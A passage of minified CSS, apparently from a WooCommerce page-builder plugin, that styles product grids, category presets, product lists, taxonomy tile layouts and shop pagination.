.jet-woo-product-img-overlay{pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease}.jet-woo-products.jet-equal-cols .jet-woo-products__item{height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-woo-products.jet-equal-cols .jet-woo-products__item .jet-woo-products__inner-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.jet-woo-products .added_to_cart.wc-forward{display:none !important}.jet-woo-categories .jet-woo-category-count__wrap{display:block;width:100%}.jet-woo-categories .jet-woo-category-count__wrap .jet-woo-category-count{display:inline-block}.jet-woo-categories--preset-1 .jet-woo-categories-thumbnail__wrap{position:relative}.jet-woo-categories--preset-1 .jet-woo-categories-thumbnail__wrap .jet-woo-category-count__wrap{position:absolute;right:0;left:0;top:0;bottom:0;pointer-events:none}.jet-woo-categories--preset-2 .jet-woo-categories-content{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:block;max-width:100%;padding:10px 50px;pointer-events:none}.jet-woo-categories--preset-2 .jet-woo-category-count{opacity:0}.jet-woo-categories--preset-2 .jet-woo-categories__item:hover .jet-woo-category-count{opacity:1}.jet-woo-categories--preset-3 .jet-woo-categories__item .jet-woo-categories-content,.jet-woo-categories--preset-4 .jet-woo-categories__item .jet-woo-categories-content{position:absolute;top:auto;bottom:0;left:0;right:0;display:block;max-width:100%;padding:10px 50px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.jet-woo-categories--preset-3 .jet-woo-categories__item .jet-woo-categories-title__wrap>*{display:inline-block}.jet-woo-categories--preset-3 .jet-woo-categories__item .jet-woo-categories-content .jet-woo-category-excerpt{max-height:0;overflow:hidden;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.jet-woo-categories--preset-3 .jet-woo-categories__item:hover .jet-woo-categories-content .jet-woo-category-excerpt{max-height:500px}.jet-woo-categories--preset-3 .jet-woo-categories__item:hover .jet-woo-categories-content{bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.jet-woo-categories--preset-4 .jet-woo-categories__item .jet-woo-categories-title__wrap>*{display:inline-block}.jet-woo-categories--preset-4 .jet-woo-categories__item .jet-woo-categories-content .jet-woo-category-excerpt{-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.jet-woo-categories--preset-5 .jet-woo-categories-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-woo-categories--preset-5 .jet-woo-categories-content .jet-woo-category-content__inner{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.jet-woo-categories--preset-5 .jet-woo-categories-content .jet-woo-category-count__wrap{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.jet-woo-categories .jet-woo-categories__inner-box{position:relative;overflow:hidden;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jet-woo-categories .jet-woo-category-thumbnail{overflow:hidden;text-align:center;font-size:0}.jet-woo-categories .jet-woo-category-title{font-size:18px;margin-top:5px;margin-bottom:10px}.jet-woo-categories .jet-woo-category-count{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease}.jet-woo-categories .jet-woo-category-excerpt{padding:0 10px}.jet-woo-categories .jet-woo-category-img-overlay__hover,.jet-woo-categories .jet-woo-category-img-overlay{pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.jet-woo-categories .jet-woo-categories__item .jet-woo-category-img-overlay__hover{opacity:0}.jet-woo-categories .jet-woo-categories__item:hover .jet-woo-category-img-overlay{opacity:0}.jet-woo-categories .jet-woo-categories__item:hover .jet-woo-category-img-overlay__hover{opacity:1}.jet-woo-categories.jet-equal-cols .jet-woo-categories__item{height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-woo-categories.jet-equal-cols .jet-woo-categories__item .jet-woo-categories__inner-box{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.jet-woo-category-thumbnail img{width:100%}.jet-woo-products-list{list-style:none;margin:0;padding:0}.jet-woo-products-list .jet-compare-button__link,.jet-woo-products-list .jet-wishlist-button__link{margin:5px 10px}.jet-woo-products-list .jet-woo-product-title{font-size:18px}.jet-woo-products-list .jet-woo-product-rating{margin:5px 0 5px 0}.jet-woo-products-list .jet-woo-products-list__item{overflow:hidden;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jet-woo-products-list .jet-woo-product-price ins{border:none;font-style:normal}.jet-woo-products-list .jet-woo-product-price del{opacity:1 !important}.jet-woo-products-list .jet-woo-products-list__item-img{overflow:hidden;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jet-woo-products-list .jet-woo-product-thumbnail{position:relative;text-align:center;overflow:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jet-woo-products-list .jet-woo-product-thumbnail img{width:100%;vertical-align:middle}.jet-woo-products-list .jet-woo-product-badges{line-height:normal;position:absolute;top:0;right:0;left:0}.jet-woo-products-list .jet-woo-product-badge{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;padding:5px}.jet-woo-products-list .jet-woo-product-badge__sale{background-color:#fd6d75}.jet-woo-products-list .jet-woo-product-button{margin:10px 0 10px 0}.jet-woo-products-list .jet-woo-product-button .button{text-align:center}.jet-woo-products-list .jet-woo-product-button .quantity .qty{width:100% !important}.jet-woo-products-list .jet-woo-product-button.is--default .ajax_add_to_cart.loading{position:relative;opacity:.25;padding-right:2.618em}.rtl .jet-woo-products-list .jet-woo-product-button.is--default .ajax_add_to_cart.loading{padding-left:2.618em;padding-right:1em}.jet-woo-products-list .jet-woo-product-button.is--default .ajax_add_to_cart.loading::after{font-family:WooCommerce;content:"";vertical-align:top;position:absolute;top:50%;margin-top:-9px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.jet-woo-products-list .jet-woo-product-button.is--default .ajax_add_to_cart.added::after{font-family:WooCommerce;content:"";margin-left:.53em;font-weight:400;vertical-align:bottom}.rtl .jet-woo-products-list .jet-woo-product-button.is--default .ajax_add_to_cart.added::after{margin-left:0;margin-right:.53em}.jet-woo-products-list .jet-woo-products-list__inner-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.jet-woo-products-list .jet-woo-product-categories ul,.jet-woo-products-list .jet-woo-product-tags ul{margin:0;padding:0;list-style:none}.jet-woo-products-list .jet-woo-product-categories ul>li,.jet-woo-products-list .jet-woo-product-tags ul>li{display:inline-block}.jet-woo-products-list.products-layout-left .jet-woo-products-list__inner-box{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.rtl .jet-woo-products-list.products-layout-left .jet-woo-products-list__inner-box{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.jet-woo-products-list.products-layout-right .jet-woo-products-list__inner-box{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-wrap:wrap;flex-wrap:wrap}.rtl .jet-woo-products-list.products-layout-right .jet-woo-products-list__inner-box{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-woo-products-list.products-layout-top .jet-woo-products-list__inner-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-woo-products-list .added_to_cart.wc-forward{display:none !important}.jet-woo-products-list__item-content{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-woo-taxonomy-tiles{display:-ms-grid;display:grid;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/2;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1/2;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:2/3;grid-row:1/3}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:3/4;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(5){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:3/4;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:1/2;grid-row:1/3}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:2;-ms-grid-column-span:2;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2/4;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:2/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:3/4;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:1/2;grid-row:1/3}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:2/3;grid-row:1/3}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:3/4;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:3/4;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-2 .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:1/2;grid-row:1/3}.jet-woo-taxonomy-tiles--layout-1-2 .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2/3;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-2 .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:2/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-2-3-v .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:3;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/4;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-2-3-v .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:4;-ms-grid-column-span:3;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:4/7;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-2-3-v .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:1;-ms-grid-column-span:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-2-3-v .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:3;-ms-grid-column-span:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:3/5;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-2-3-v .jet-woo-taxonomy-item:nth-child(5){-ms-grid-column:5;-ms-grid-column-span:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:5/7;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column:1/2;grid-row:1/3}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2/3;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:3/4;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:2/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(5){-ms-grid-column:3;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:3/4;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-2-1-2{grid-template-columns:1fr 30% 1fr;-ms-grid-columns:1fr 30% 1fr;grid-template-rows:1fr 1fr;-ms-grid-rows:1fr 1fr}@media(max-width: 1024px){.jet-woo-taxonomy-tiles--layout-2-1-2{grid-template-columns:1fr 1fr !important;grid-template-rows:1fr 1fr 1fr;-ms-grid-columns:1fr 1fr !important;-ms-grid-rows:1fr 1fr 1fr}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/2;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:2/3;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:1;-ms-grid-column-span:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:1/2;grid-row:3/4}.jet-woo-taxonomy-tiles--layout-2-1-2 .jet-woo-taxonomy-item:nth-child(5){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:2/3;grid-row:3/4}}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-2-1-2{grid-template-rows:1fr 1fr 1fr 1fr 1fr}}.jet-woo-taxonomy-tiles--layout-1-1-2-h{grid-template-columns:50% 1fr 1fr;grid-template-rows:1fr 1fr;-ms-grid-columns:50% 1fr 1fr;-ms-grid-rows:1fr 1fr}@media(max-width: 1024px){.jet-woo-taxonomy-tiles--layout-1-1-2-h{grid-template-columns:1fr 1fr !important;grid-template-rows:1fr 1fr 1fr;-ms-grid-columns:1fr 1fr !important;-ms-grid-rows:1fr 1fr 1fr}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:2;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/3;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:1;-ms-grid-column-span:2;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:1/2;grid-row:3/4}.jet-woo-taxonomy-tiles--layout-1-1-2-h .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:2/3;grid-row:3/4}}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-1-1-2-h{grid-template-rows:1fr 1fr 1fr 1fr}}.jet-woo-taxonomy-tiles--layout-1-1-2-v{grid-template-columns:50% 1fr 1fr;grid-template-rows:1fr 1fr;-ms-grid-columns:50% 1fr 1fr;-ms-grid-rows:1fr 1fr}@media(max-width: 1024px){.jet-woo-taxonomy-tiles--layout-1-1-2-v{grid-template-columns:1fr 1fr !important;grid-template-rows:1fr 1fr 1fr;-ms-grid-columns:1fr 1fr !important;-ms-grid-rows:1fr 1fr 1fr}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:2;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/3;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:2;grid-column:1/2;grid-row:2/4}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:2/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-1-2-v .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:2/3;grid-row:3/4}}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-1-1-2-v{grid-template-rows:1fr 1fr 1fr 1fr}}.jet-woo-taxonomy-tiles--layout-1-2{grid-template-columns:50% 1fr;grid-template-rows:1fr 1fr;-ms-grid-columns:50% 1fr;-ms-grid-rows:1fr 1fr}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-1-2{grid-template-rows:1fr 1fr 1fr}}.jet-woo-taxonomy-tiles--layout-2-3-v{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-template-rows:1fr 1fr;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr;-ms-grid-rows:1fr 1fr}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-2-3-v{grid-template-rows:1fr 1fr 1fr 1fr 1fr}}.jet-woo-taxonomy-tiles--layout-1-2-2{grid-template-columns:50% 1fr 1fr;grid-template-rows:1fr 1fr;-ms-grid-columns:50% 1fr 1fr;-ms-grid-rows:1fr 1fr}@media(max-width: 1024px){.jet-woo-taxonomy-tiles--layout-1-2-2{grid-template-columns:1fr 1fr !important;grid-template-rows:1fr 1fr 1fr;-ms-grid-columns:1fr 1fr !important;-ms-grid-rows:1fr 1fr 1fr}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:2;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/3;grid-row:1/2}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1/2;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:2/3;grid-row:2/3}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:1/2;grid-row:3/4}.jet-woo-taxonomy-tiles--layout-1-2-2 .jet-woo-taxonomy-item:nth-child(5){-ms-grid-column:2;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:2/3;grid-row:3/4}}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-1-2-2{grid-template-rows:1fr 1fr 1fr 1fr 1fr}}.jet-woo-taxonomy-tiles--layout-2-x{grid-template-columns:repeat(2, 1fr);-ms-grid-columns:1fr 1fr}.jet-woo-taxonomy-tiles--layout-3-x{grid-template-columns:repeat(3, 1fr);-ms-grid-columns:1fr 1fr 1fr}.jet-woo-taxonomy-tiles--layout-4-x{grid-template-columns:repeat(4, 1fr);-ms-grid-columns:1fr 1fr 1fr 1fr}@media(max-width: 1024px){.jet-woo-taxonomy-tiles--layout-4-x{grid-template-columns:repeat(2, 1fr);-ms-grid-columns:1fr 1fr}}@media(max-width: 767px){.jet-woo-taxonomy-tiles--layout-4-x{grid-template-rows:1fr 1fr 1fr 1fr}}@media(max-width: 767px){.jet-woo-taxonomy-tiles{grid-template-columns:1fr !important;-ms-grid-columns:1fr !important}.jet-woo-taxonomy-tiles .jet-woo-taxonomy-item:nth-child(1){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:1;-ms-grid-row-span:1;grid-column:1/2;grid-row:1/2}.jet-woo-taxonomy-tiles .jet-woo-taxonomy-item:nth-child(2){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:2;-ms-grid-row-span:1;grid-column:1/2;grid-row:2/3}.jet-woo-taxonomy-tiles .jet-woo-taxonomy-item:nth-child(3){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:3;-ms-grid-row-span:1;grid-column:1/2;grid-row:3/4}.jet-woo-taxonomy-tiles .jet-woo-taxonomy-item:nth-child(4){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:4;-ms-grid-row-span:1;grid-column:1/2;grid-row:4/5}.jet-woo-taxonomy-tiles .jet-woo-taxonomy-item:nth-child(5){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:5;-ms-grid-row-span:1;grid-column:1/2;grid-row:5/6}.jet-woo-taxonomy-tiles .jet-woo-taxonomy-item:nth-child(6){-ms-grid-column:1;-ms-grid-column-span:1;-ms-grid-row:6;-ms-grid-row-span:1;grid-column:1/2;grid-row:6/7}}.jet-woo-taxonomy-tiles.jet-woo-taxonomy-tiles-count--out-of-content .jet-woo-taxonomy-item__box-count{position:absolute}.jet-woo-taxonomy-tiles.jet-woo-taxonomy-tiles-count--out-of-content.jet-woo-taxonomy-tiles-count--top-right .jet-woo-taxonomy-item__box-count{top:0;right:0}.jet-woo-taxonomy-tiles.jet-woo-taxonomy-tiles-count--out-of-content.jet-woo-taxonomy-tiles-count--top-left .jet-woo-taxonomy-item__box-count{top:0;left:0}.jet-woo-taxonomy-tiles.jet-woo-taxonomy-tiles-count--out-of-content.jet-woo-taxonomy-tiles-count--bottom-right .jet-woo-taxonomy-item__box-count{bottom:0;right:0}.jet-woo-taxonomy-tiles.jet-woo-taxonomy-tiles-count--out-of-content.jet-woo-taxonomy-tiles-count--bottom-left .jet-woo-taxonomy-item__box-count{bottom:0;left:0}.jet-woo-taxonomy-item__box{height:100%;-webkit-background-size:cover;background-size:cover;position:relative;padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;overflow:hidden;background-position:center;-webkit-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.jet-woo-taxonomy-item__box::before{position:absolute;z-index:0;left:0;top:0;right:0;bottom:0;content:"";-webkit-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.jet-woo-taxonomy-item__box-link{position:absolute;top:0;bottom:0;left:0;right:0;z-index:2}.jet-woo-taxonomy-item__box-content{width:100%;z-index:1}.jet-woo-taxonomy-item__box-inner{display:inline-block}.elementor-widget-jet-woo-builder-archive-product-thumbnail img{display:inline-block;vertical-align:middle}ul.products li.product .elementor-widget-jet-woo-builder-archive-product-thumbnail a img{margin:0}.jet-woo-builder-archive-product-price .jet-woo-product-price ins{border:none;font-style:normal;text-decoration:none}.jet-woo-builder-archive-product-price .jet-woo-product-price del{opacity:1 !important}.jet-woo-builder-archive-product-sale-badge .jet-woo-product-badge{display:inline-block;font-size:12px;line-height:1;padding:5px}.jet-woo-builder-archive-product-sale-badge .jet-woo-product-badge__sale{color:#fff;background-color:#fd6d75}.jet-woo-builder-archive-product-tags ul{margin:0}.jet-woo-builder-archive-product-tags ul>li{list-style:none;display:inline-block}.jet-woo-builder-archive-cats ul{margin:0;padding:0}.jet-woo-builder-archive-cats ul>li{list-style:none;display:inline-block}.elementor-widget-jet-woo-builder-archive-add-to-cart a.wc-forward{display:none !important}.elementor-widget-jet-woo-builder-archive-add-to-cart form .quantity,.elementor-widget-jet-woo-builder-archive-add-to-cart form button{float:none !important}.elementor-widget-jet-woo-builder-archive-add-to-cart form input.qty{width:100% !important}.jet-woo-builder-archive-category-thumbnail__wrapper{font-size:0;display:block}.jet-woo-builder-archive-category-thumbnail__wrapper>*{display:inline-block;position:relative}.jet-woo-builder-shop-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-woo-builder-shop-pagination .page-numbers{display:block;text-align:center}.jet-woo-builder-shop-pagination .page-numbers.next,.jet-woo-builder-shop-pagination .page-numbers.prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-woo-builder-shop-pagination .jet-woo-builder-shop-pagination__arrow{width:20px;height:20px;text-align:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:inherit}.rtl .jet-woo-builder-shop-pagination .jet-woo-builder-shop-pagination__arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.jet-woo-builder-shop-pagination .jet-woo-builder-shop-pagination__arrow:before{display:block}.jet-woo-builder-shop-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-woo-builder-shop-navigation-space-between .jet-woo-builder-navigation-next{margin-left:auto !important}.rtl .jet-woo-builder-shop-navigation-space-between .jet-woo-builder-navigation-next{margin-left:0 !important;margin-right:auto !important}.jet-woo-builder-shop-navigation-space-between .jet-woo-builder-navigation-prev{margin-right:auto !important}.rtl .jet-woo-builder-shop-navigation-space-between .jet-woo-builder-navigation-prev{margin-right:0 !important;margin-left:auto !important}.jet-woo-builder-shop-navigation-flex-start .jet-woo-builder-navigation-next,.jet-woo-builder-shop-navigation-flex-start .jet-woo-builder-navigation-prev,.jet-woo-builder-shop-navigation-flex-end .jet-woo-builder-navigation-next,.jet-woo-builder-shop-navigation-flex-end .jet-woo-builder-navigation-prev,.jet-woo-builder-shop-navigation-center .jet-woo-builder-navigation-next,.jet-woo-builder-shop-navigation-center .jet-woo-builder-navigation-prev{margin:10px}.rtl .jet-woo-builder-shop-navigation i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.jet-woo-builder-shop-navigation>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-woo-builder-shop-navigation .jet-woo-builder-shop-navigation__arrow{width:20px;height:20px;text-align:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:999}.jet-woo-builder-shop-navigation .jet-woo-builder-shop-navigation__arrow:before{display:block}.elementor-jet-woo-builder-products-ordering .woocommerce-ordering{position:relative;display:inline-block;width:100%;float:none}.elementor-jet-woo-builder-products-ordering .woocommerce-ordering:before{font-family:"FontAwesome";position:absolute;right:10px;top:10px;line-height:1;pointer-events:none;z-index:2}.elementor-jet-woo-builder-products-ordering .woocommerce-ordering select{width:100%;background-image:none 